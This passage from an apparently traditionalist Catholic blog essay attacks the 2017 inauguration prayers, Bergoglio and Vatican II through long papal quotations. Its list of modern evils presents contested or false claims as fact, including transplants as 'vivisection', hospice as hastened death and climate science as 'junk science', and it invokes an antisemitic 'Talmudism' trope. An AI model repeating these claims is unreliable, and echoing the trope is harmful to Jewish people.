<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Now with You is wisdom who knows Your will and was there when You made the world, who understands what is pleasing in Your eyes, what is conformable with Your commands. Send her forth from Your holy heavens. From Your glorious throne dispatch her that she may be with us and work with us that we may grasp what is pleasing to You, for she knows and understands all things and will guide us prudently in our affairs and safeguard us by her glory. Amen. (<a rel="nofollow" href="https://www.congress.gov/congressional-record/2017/1/20/senate-section/article/s362-4?r=81"><strong>Text of Timothy Michael Dolan Prayer at the Inauguration of President Donald John Trump</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It is pretty sad when President Trump’s own personal “pastor,” Paula White-Cain, a Pentecostalist, invoked the Most Holy Trinity while delivering her own "prayer" and "Cardinal" Dolan prayed as though the Incarnation of Our Lord must be ignored on the grounds of the United States Capitol in order to avoid offending Jews, Mohammedans, Hindus, Buddhists, followers of the "Great Thumb," atheists, agnostics and any and all others who deny the Sacred Divinity of Christ the King. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Timothy Michael Dolan had company on Friday, January 20, 2017, the Feast of Saints Vincent and Anastasius, as "Father" Patrick J. Conroy, S.J., the Chaplain of the United States House of Representatives, prayed as follows at the "benediction" to close the Congressional luncheon honoring the newly-inaugurated President Donald John Trump and Vice President Michael Richard Pence, a baptized Catholic who apostatized when he became an "evangelical" Protestant in the late-1970s:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">PATRICK J. CONROY, CHAPLAIN OF THE UNITED STATES HOUSE OF REPRESENTATIVES: Let us pray. As we leave this place we give you thanks, oh lord, for the meal we have shared and those who have worked hard to prepare and deliver it to us, may we always be grateful for the kindnesses we have received. We thank you as well for the celebration of this day when our nation once again models for the world, the greatness of peaceful transition of power.<br /><br />We ask blessing special blessing upon our new president, Donald Trump, give him an understanding heart to discern between good and evil, may he be strengthened in his work and grow in understanding as he proves ever attentive to the American people. We pray that he might become his best self. Bless as well all those who are in place to exercise power in our nation, save them from seeking those things as chewed by Solomon. </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Long life, riches for self and the lives of enemies and impel them to seek the gift of discernment so as to understand justice. Lord, may the people of this nation stand with our president and all our leaders to face any challenge endure any difficulty without fear. Learn how to accept every success and every failure with grace and support our president and leaders with encouragement and prayer. Now, as we move forward this day and through all days, may all that is done be for your greater honor and glory, amen.  (See the video at: <a rel="nofollow" href="https://www.youtube.com/watch?v=qNAmLnhGka8"><strong>"Father" Conroy's Supposed Prayer on You Tube</strong></a>; and the text at: <a rel="nofollow" href="http://edition.cnn.com/TRANSCRIPTS/1701/20/cnr.07.html"><strong>Transcript of Remarks at the Congressional Luncheon for President Trump and Vice President Pence</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This was no mere oversight on the part of "Father" Conroy. He was so kind enough as to tell us in his own words that he never prayers in the Holy Name of Our Lord Jesus Christ unless he is doing “something Catholic,” such as saying what he thinks is Holy Mass:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"<strong>I never pray in the name of Jesus -- except when I'm doing something Catholic -- saying Mass, for example</strong>." <a rel="nofollow" href="http://www.oregonlive.com/O/index.ssf/2011/05/the_rev_patrick_conroy_reflect.html"><strong>Oregon Live Interview with the "Reverend" Patrick Conroy, S.J</strong>.</a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The conciliar revolutionaries believe that it is virtuous to be silent about the Holy Name of Jesus before men, a veritable requirement to be a “good citizen” of the United States of America and, of course, of the “world.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Far from the warped, twisted mind of Jorge Mario Bergoglio, an anti-apostle who keeps silent about the Holy Name of Jesus in “mixed company," Saint Bernardine of Siena, whose preaching about the Name above all other Names was responsible for the feast was celebrated on Sunday, January 5, 2019, explained that the Holy Name of Jesus is the glory of preachers:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The name of Jesus is the glory of preachers, because the shining splendor of that name causes his word to be proclaimed and heard. And how do you think such an immense, sudden and dazzling light of faith came into the world, if not because Jesus was preached</strong>? Was it not through the brilliance and sweet savor of this name that God <em>called us into his marvelous light? </em>When we have been enlightened, and in that same light behold the light of heaven, rightly may the apostle Paul say to us: <em>Once you were darkness, but now you are light in the Lord; walk as children of light.</em></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>So this name must be proclaimed, that it may shine out and never be suppressed. But it must not be preached by someone with sullied mind or unclean lips, but stored up and poured out from a chosen vessel</strong>. That is why our Lord said of Saint Paul: <em>He is a chosen instrument of mine, the vessel of my choice, to carry my name before the Gentiles and kings and the sons of Israel</em>. In this chosen vessel there was to be a drink more pleasing than earth ever knew, offered to all mankind for a price they could pay, so that they would be drawn to taste of it. Poured into other chosen vessels, it would grow and radiate splendor. For our Lord said: <em>He is to Carry my name.</em></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">When a fire is lit to clear a field, it burns off all the dry and useless weeds and thorns. When the sun rises and darkness is dispelled, robbers, night-prowlers and burglars hide away. So when Paul's voice was raised to preach the Gospel to the nations, like a great clap of thunder in the sky, his preaching was a blazing fire carrying all before it. It was the sun rising in full glory. Infidelity was consumed by it, false beliefs fled away, and the truth appeared like a great candle lighting the whole world with its brilliant flame.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">By word of mouth, by letters, by miracles and by the example of his own life, Saint Paul bore the name of Jesus wherever he went. He praised the name of Jesus <em>at all times, </em>but never more than when<em> bearing witness to his faith. </em>Moreover, the Apostle did indeed carry this name <em>before the Gentiles and kings and the sons of Israel</em> as a light to enlighten all nations. And this was his cry wherever he journeyed: <em>The night is passing away, the day is at hand. Let us then cast off the works of darkness and put on the armor of light; let us conduct ourselves honorably as in the day<strong>. </strong></em>Paul himself showed forth the burning and shining light set upon a candlestick, everywhere proclaiming <em>Jesus, and him crucified.</em></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And so the Church, the bride of Christ strengthened by his testimony, rejoices with the psalmist, singing: <em>0 God, from my youth you have taught me, and I still proclaim your wondrous deeds. </em>The psalmist exhorts her to do this, as he says: <em>Sing to the Lord, and bless his name, proclaim his salvation day after day. </em>And this salvation is Jesus, her savior."  (Saint Bernardine of Siena, (Sermo 49, De glorioso Nomine Iesu Christi, cap 2: Opera omnia, 4. 505-506, the Divine Office. Feast of the Holy Name.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To be silent about the Holy Name of Jesus for fear of offending men is a grave sin as it offends God by showing one prefers the respect of mere creatures to giving the true God of Divine Revelation His due no matter the venue, but this is what the conciliar revolutionaries have chosen to do as they go about the business of “reconciling” to the world in direct defiance of the error proscribed by Pope Pius IX in <em>The Syllabus of Errors</em>, December 8, 1864:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">80. The Roman Pontiff can, and ought to, reconcile himself, and come to terms with progress, liberalism and modern civilization.- -Allocution “Jamdudum cernimus,” March 18, 1861.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The faith teaches us and human reason demonstrates that a double order of things exists, and that we must therefore distinguish between the two earthly powers, the one of natural origin which provides for secular affairs and the tranquillity of human society, the other of supernatural origin, which presides over the City of God, that is to say the Church of Christ, which has been divinely instituted for the sake of souls and of eternal salvation…. The duties of this twofold power are most wisely ordered in such a way that to God is given what is God’s (Matt. 22:21), and because of God to Caesar what is Caesar’s, who is great because he is smaller than heaven. Certainly the Church has never disobeyed this divine command, the Church which always and everywhere instructs the faithful to show the respect which they should inviolably have for the supreme authority and its secular rights….</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">. . . Venerable Brethren, you see clearly enough how sad and full of perils is the condition of Catholics in the regions of Europe which We have mentioned. Nor are things any better or circumstances calmer in America, where some regions are so hostile to Catholics that their governments seem to deny by their actions the Catholic faith they claim to profess. In fact, there, for the last few years, a ferocious war on the Church, its institutions and the rights of the Apostolic See has been raging…. Venerable Brothers, it is surprising that in our time such a great war is being waged against the Catholic Church. But anyone who knows the nature, desires and intentions of the sects, whether they be called masonic or bear another name, and compares them with the nature the systems and the vastness of the obstacles by which the Church has been assailed almost everywhere, cannot doubt that the present misfortune must mainly be imputed to the frauds and machinations of these sects. It is from them that the synagogue of Satan, which gathers its troops against the Church of Christ, takes its strength. In the past Our predecessors, vigilant even from the beginning in Israel, had already denounced them to the kings and the nations, and had condemned them time and time again, and even We have not failed in this duty. If those who would have been able to avert such a deadly scourge had only had more faith in the supreme Pastors of the Church! But this scourge, winding through sinuous caverns, . . . deceiving many with astute frauds, finally has arrived at the point where it comes forth impetuously from its hiding places and triumphs as a powerful master. Since the throng of its propagandists has grown enormously, these wicked groups think that they have already become masters of the world and that they have almost reached their pre-established goal<strong>. Having sometimes obtained what they desired, and that is power, in several countries, they boldly turn the help of powers and authorities which they have secured to trying to submit the Church of God to the most cruel servitude, to undermine the foundations on which it rests, to contaminate its splendid qualities; and, moreover, to strike it with frequent blows, to shake it, to overthrow it, and, if possible, to make it disappear completely from the earth</strong>. Things being thus, Venerable Brothers, make every effort to defend the faithful which are entrusted to you against the insidious contagion of these sects and to save from perdition those who unfortunately have inscribed themselves in such sects. Make known and attack those who, whether suffering from, or planning, deception, are not afraid to affirm that these shady congregations aim only at the profit of society, at progress and mutual benefit. Explain to them often and impress deeply on their souls the Papal constitutions on this subject and teach, them that the masonic associations are anathematized by them not only in Europe but also in America and wherever they may be in the whole world. (Pope Pius IX, <em>The Syllabus of Errors</em>, December 8, 1864.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This would all be "obsolete" just a century later when the "Second" Vatican Council issued <em>Gaudium et Spes</em> and <em>Dignatitis Humanae</em> on December 7, 1965.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Pope Pius IX, however, condemned what the conciliar revolutionaries have sought to do at and since the “Second” Vatican Council: be reconciled to the world.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Doubt my word?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Well, perhaps you might accept the evidence provided by the mythical “restorer of tradition,” Joseph Alois Ratzinger/Benedict XVI:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Let us be content to say here that the text serves as a countersyllabus and, as such, represents on the part of the Church, an attempt at an official reconciliation with the new era inaugurated in 1789. (Joseph Ratzinger, <em>Principles of Catholic Theology</em>, p. 382.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">What happened in 1789? Wasn't there some kind of anti-Theistic revolution in France, the elder daughter of the Church? What did Pope Leo XIII write about such reconciling with the principles of the revolution just a year before he promoted the Bishop of Mantua, Giuseppe Melchiorre Sarto, to be the Patriarch of Venice?</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Every familiarity should be avoided, not only with those impious libertines who openly promote the character of the sect<strong>, but also with those who hide under the mask of universal tolerance, respect for all religions, and the craving to reconcile the maxims of the Gospel with those of the revolution. These men seek to reconcile Christ and Belial, the Church of God and the state without God</strong>. (Pope Leo XIII, <em>Custodi Di Quella Fede</em>, December 8, 1892.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jorge Mario Bergoglio is codifying a complete “reconciliation” between “the maxims of the Gospel with those of the revolution” and by seeking “to reconcile Christ and Belial, the Church of God and the state without God.” Each of the current line of antipopes has paved the way for everything that the Argentine Apostate is doing currently. Bergoglio is just being kind enough to be very direct about intentions as he knows that most Catholics who are attached to the structures of the counterfeit church of conciliarism have grown us knowing nothing other than conciliarism’s corruption of Catholic Faith, Worship and Morals. He knows that most Catholics “just want to get along” with all others and that it “doesn’t make any difference what you believe as long as you are a ‘good’ person.” As to those Catholics who might and do object, Jorge simply dismisses those are being “rigid” and Pharisaical.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bergoglio also knows that most Catholics do not know anything about—and would not care even if they were made aware—of the fact Pope Saint Pius X explained in very precise terms what would come of beliefs such as those held and promoted by The Sillon that became the basis of “globalist,” “one world religion” view of Jorge Mario Bergoglio and his counterfeit church of conciliarism:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We fear that worse is to come: the end result of this developing promiscuousness, the beneficiary of this cosmopolitan social action, can only be a Democracy which will be neither Catholic, nor Protestant, nor Jewish. It will be a religion (for Sillonism, so the leaders have said, is a religion) more universal than the Catholic Church, uniting all men become brothers and comrades at last in the “Kingdom of God”. – “<strong>We do not work for the Church, we work for mankind</strong>.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And now, overwhelmed with the deepest sadness, We ask Ourselves, Venerable Brethren, what has become of the Catholicism of the Sillon? <strong>Alas! this organization which formerly afforded such promising expectations, this limpid and impetuous stream, has been harnessed in its course by the modern enemies of the Church, and is now no more than a miserable affluent of the great movement of apostasy being organized in every country for the establishment of a One-World Church which shall have neither dogmas, nor hierarchy, neither discipline for the mind, nor curb for the passions, and which, under the pretext of freedom and human dignity, would bring back to the world (if such a Church could overcome) the reign of legalized cunning and force, and the oppression of the weak, and of all those who toil and suffer</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We know only too well the dark workshops in which are elaborated these mischievous doctrines which ought not to seduce clear-thinking minds. The leaders of the Sillon have not been able to guard against these doctrines. The exaltation of their sentiments, the undiscriminating good-will of their hearts, their philosophical mysticism, mixed with a measure of illuminism, have carried them away towards another Gospel which they thought was the true Gospel of Our Savior. <strong>To such an extent that they speak of Our Lord Jesus Christ with a familiarity supremely disrespectful, and that – their ideal being akin to that of the Revolution – they fear not to draw between the Gospel and the Revolution blasphemous comparisons for which the excuse cannot be made that they are due to some confused and over-hasty composition.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We wish to draw your attention, Venerable Brethren, to this distortion of the Gospel and to the sacred character of Our Lord Jesus Christ, God and man, prevailing within the Sillon and elsewhere. As soon as the social question is being approached, it is the fashion in some quarters to first put aside the divinity of Jesus Christ, and then to mention only His unlimited clemency, His compassion for all human miseries, and His pressing exhortations to the love of our neighbor and to the brotherhood of men. True, Jesus has loved us with an immense, infinite love, and He came on earth to suffer and die so that, gathered around Him in justice and love, motivated by the same sentiments of mutual charity, all men might live in peace and happiness. But for the realization of this temporal and eternal happiness, He has laid down with supreme authority the condition that we must belong to His Flock, that we must accept His doctrine, that we must practice virtue, and that we must accept the teaching and guidance of Peter and his successors. Further, whilst Jesus was kind to sinners and to those who went astray, He did not respect their false ideas, however sincere they might have appeared. He loved them all, but He instructed them in order to convert them and save them. Whilst He called to Himself in order to comfort them, those who toiled and suffered, it was not to preach to them the jealousy of a chimerical equality. Whilst He lifted up the lowly, it was not to instill in them the sentiment of a dignity independent from, and rebellious against, the duty of obedience. Whilst His heart overflowed with gentleness for the souls of good-will, He could also arm Himself with holy indignation against the profaners of the House of God, against the wretched men who scandalized the little ones, against the authorities who crush the people with the weight of heavy burdens without putting out a hand to lift them. He was as strong as he was gentle. He reproved, threatened, chastised, knowing, and teaching us that fear is the beginning of wisdom, and that it is sometimes proper for a man to cut off an offending limb to save his body. Finally, He did not announce for future society the reign of an ideal happiness from which suffering would be banished; but, by His lessons and by His example, He traced the path of the happiness which is possible on earth and of the perfect happiness in heaven: the royal way of the Cross. <strong>These are teachings that it would be wrong to apply only to one’s personal life in order to win eternal salvation; these are eminently social teachings, and they show in Our Lord Jesus Christ something quite different from an inconsistent and impotent humanitarianism</strong>. (Pope Saint Pius X, <em>Notre Charge Apostolique</em>, August 15, 1910.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Jorge Mario Bergoglio believes in a “global humanitarianism,” meaning that he believes in everything that was condemned by Pope Saint Pius X in <em>Notre Charge Apostolique</em>. Contradictions of this sort characterize everything about the counterfeit church of conciliarism, whose very foundation is nothing other than a direct endorsement of the precepts of dogmatic evolutionism that “ruin and wreck all religion” (Pope Saint Pius X, <em>Pascendi Dominci Gregis</em>, September 8, 1907).</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Everything about the counterfeit church of conciliarism is untrue, starting with its claim to be the Catholic Church when it is, of course, her counterfeit ape, a home of veritable figures of Antichrist, men who fear not to blaspheme God, reaffirm adherents of false religions in their falsehoods to the point of their very deaths, stage sacrilegious liturgical events that would have shocked even the pagans of yore, and propagate every manner of false doctrine that has been condemned solemnly by the authority of Holy Mother Church.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bergoglio’s “new humanism” that he is highlighting again in four months is just a realization of Giovanni Battista Enrico Antonio Maria/Paul VI’s desire, expressed at the closing of the “Second” Vatican Council on December 8, 1965, the Feast of the Immaculate Conception of the Blessed Virgin Mary to take an “optimistic” view of man and of the modern world while issuing “messages of trust” to “the present-day world”:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">And what aspect of humanity has this august senate studied? What goal under divine inspiration did it set for itself? It also dwelt upon humanity's ever twofold facet, namely, man's wretchedness and his greatness, his profound weakness -- which is undeniable and cannot be cured by himself -- and the good that survives in him which is ever marked by a hidden beauty and an invincible serenity. <strong>But one must realize that this council, which exposed itself to human judgment, insisted very much more upon this pleasant side of man, rather than on his unpleasant one. Its attitude was very much and deliberately optimistic. A wave of affection and admiration flowed from the council over the modem world of humanity. Errors were condemned, indeed, because charity demanded this no less than did truth, but for the persons themselves there was only warming, respect and love. Instead of depressing diagnoses, encouraging remedies; instead of direful prognostics, messages of trust issued from the council to the present-day world. The modern world's values were not only respected but honored, its efforts approved, its aspirations purified and blessed</strong>. (<a rel="nofollow" href="http://www.papalencyclicals.net/Paul06/p6tolast.htm"><strong>Address During The Last General Meeting Of the "Second Vatican Council</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, the “pleasant side of man” has certainly manifested itself over the past fifty-four years.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A worldwide genocide, waged by chemical and surgical means, of innocent preborn children.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide vivisection of living human beings for their vital bodily organs in order to transplant them into those on the point of their natural deaths.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide starvation and dehydration of disabled human beings.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide use of “hospice” as a means to expedite the deaths of chronically or terminally ill patients in the name of “compassion.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Big Pharma’s worldwide control of how human beings are to be overmedicated and used as guinea pigs to refine various formulae for “curing” problems created by Big Ag’s genetic manipulation of our food sources.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide campaign to institutionalize euthanasia for the sick and suffering and to oppose the imposition of the death penalty upon those adjudged guilty of heinous crimes after the administration of the due process of law.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide campaign to advance the sin of Sodom and its related vices as “human rights.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide campaign to use junk science to promote the ideology of evolutionism and to promote a pantheistic protection of the environment and draconian measures to retard “global warming.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide use of telecommunications as a means to attack and undermine the innocence of the young and to promote all manner of sins, both natural and unnatural, against the Sixth and Ninth Commandments by human beings of all ages.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide control of what is said to be “news” by master illusionists who want to condition, control, manipulate and agitate the masses into accepting uncritically whatever is said to be “reality” because it has been “reported” as such.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide campaign by national and supranational governmental agencies to institutionalize statism by the issuance of hundreds of thousands of regulations and the imposition of countless taxes, fees and fines to limit the use of private property and to seek to criminalize speech deemed “hateful” by our caesars.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide creation and nurturing of a caste of citizens who are dependent upon the state for their very daily needs, thus accustoming entire generations of human beings to become wards of the civil state.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The worldwide use of social engineering to change the demographic composition of neighborhoods and communities.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The dominance of multinational banks and corporations whose only loyalty is to the bottom line and to the promotion of a social agenda that is anti-family and anti-life as they practice usury to enslave those with average or below average incomes in exchange for their being able to finance the purchases of their homes, vehicles, clothing and major appliances.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The systematic warfare against the expression of Christianity in public as a means of protecting “diversity” and of promotion “toleration,” especially for Mohammedans, whose swollen ranks in the once Catholic states of Europe have resulted in one of Talmudism’s long-sought goals: the elimination of the Holy Name of the Divine Redeemer, Our Blessed Lord and Saviour Jesus Christ, from public view.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">An endless procession of wars, many of them waged simultaneously, that have killed and wounded millions upon millions of people, and have laid waste entire lands and made refugees of untold millions of people.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, yes, yes.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The “pleasant side of man.”</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Giovanni Battista Enrico Antonio Maria Montini/Paul VI was steeped in delusions, which have been fostered by the illusion that the work of the “Second” Vatican Council has been that of the Catholic Church and that the “liturgical reform” has enabled men to communicate with God more fully:       </span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">You see, for example, how the countless different languages of peoples existing today were admitted for the liturgical expression of men's communication with God and God's communication with men: to man as such was recognized his fundamental claim to enjoy full possession of his rights and to his transcendental destiny. His supreme aspirations to life, to personal dignity, to his just liberty, to culture, to the renewal of the social order, to justice and peace were purified and promoted; and to all men was addressed the pastoral and missionary invitation to the light of the Gospel.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">We can now speak only too briefly on the very many and vast questions, relative to human welfare, with which the council dealt. It did not attempt to resolve all the urgent problems of modem life; some of these have been reserved for a further study which the Church intends to make of them, many of them were presented in very restricted and general terms, and for that reason are open to further investigation and various applications.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But one thing must be noted here, namely, that the teaching authority of the Church, even though not wishing to issue extraordinary dogmatic pronouncements, has made thoroughly known its authoritative teaching on a number of questions which today weigh upon man's conscience and activity, <strong>descending, so to speak, into a dialogue with him, but ever preserving its own authority and force; it has spoken with the accommodating friendly voice of pastoral charity; its desire has been to be heard and understood by everyone; it has not merely concentrated on intellectual understanding but has also sought to express itself in simple, up-to-date, conversational style, derived from actual experience and a cordial approach which make it more vital, attractive and persuasive; it has spoken to modern man as he is</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Another point we must stress is this: all this rich teaching is channeled in one direction, the service of mankind, of every condition, in every weakness and need. The Church has, so to say, declared herself the servant of humanity, at the very time when her teaching role and her pastoral government have, by reason of the council's solemnity, assumed greater splendor and vigor: the idea of service has been central</strong>. (<a rel="nofollow" href="http://www.papalencyclicals.net/Paul06/p6tolast.htm"><strong>Address During The Last General Meeting Of the "Second Vatican Council</strong></a>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The servant of humanity, not the Mystical Spouse of Christ the King to advance the work of the sanctification and salvation of souls.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Modern man as he is?</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Perhaps it is good to provide some quotations that have been used many times on this site to help those who are prone to confusion about whether heretics can serve on the Throne of Saint Peter:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A legitimate pope cannot contradict or deny what was first taught by Christ to His Church. An essential change in belief constitutes the establishment of a new religion.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The attribute of infallibility was given to the popes in order that the revealed doctrines and teaching of Christ would remain forever intact and unchanged. It is contrary to faith and reason to blindly follow an alleged pope who attempts to destroy the Catholic Faith--for there have been 41 documented antipopes. Papal infallibility means that the Holy Ghost guides and preserves the Catholic Church from error through the succession of legitimate popes who have ruled the Church through the centuries. All Catholics, including Christ's Vicar on earth, the pope, must accept all the doctrinal pronouncements of past popes. These infallible teachings form a vital link between Christ and St. Peter and his successors.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">If a pope did not accept and believe this entire body of formulated teachings (the Deposit of Faith), he could not himself be a Catholic. He would cease to belong to Christ's Church. If he no longer belongs to the Catholic Church, he cannot be her Head.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One who, after baptism, retaining the name of Christian pertinaciously denies (rejects) or doubts a divinely revealed truth is a heretic and by that fact ceases to be a Catholic. A heretic incurs ipso facto excommunication, i.e., (by that very fact) automatically, without sentence of law. A heretic is not a Catholic and the pope must be a Catholic. . . .</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Therefore, a heretical pope is deposed by his public sin against Divine Law. Were a pope ever to teach formal heresy, he would cease to be pope. There can be no such thing as a heretical pope. This is an oxymoron--heresy  and the papacy are diametrically opposed and the terms are irreconcilable.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In his letter of May 25, 1999, Fr. Martin Stepanich, OFM (S.T.D.) says:</span></span></p>
<p style="text-align: justify; margin-left: 80px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">If it is true, as some theologians reasonably maintain, that a true people, one validly elected, cannot become a heretic, because of special divine protection, and cannot for that reason fall from the papacy, then the only logical conclusion to draw is that a heretic occupying the Chair of Peter was a heretic already before being elected, and could therefore not have been a legitimate valid candidate for election to the papacy to begin with.</span></span></p>
<p style="text-align: justify; margin-left: 80px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">If any baptized person (even an alleged pope) "pertinaciously denies or doubts any of the truths which must be believed by an obligation of divine and Catholic faith, he is a heretic; if he gives up the Christian faith entirely, he is an apostate..." Obviously the pope cannot change 2,000 years of Catholic faith, morals and worship. Canon law states: "If one after the reception of baptism, while retaining the name Christian, pertinaciously denies or doubts any of the truths which must be believed by an obligation of divine and Catholic faith, he is a heretic."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A heretic ceases to belong to the Catholic Church and loses his office and authority. This is not a matter of "judging the pope," it is a recognition of fact. Popes and general councils don't create new doctrines; they merely clarify existing teaching. . . .</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The question of a heretical pope was raised by one of the cardinals at the Vatican Council of 1870:</span></span></p>
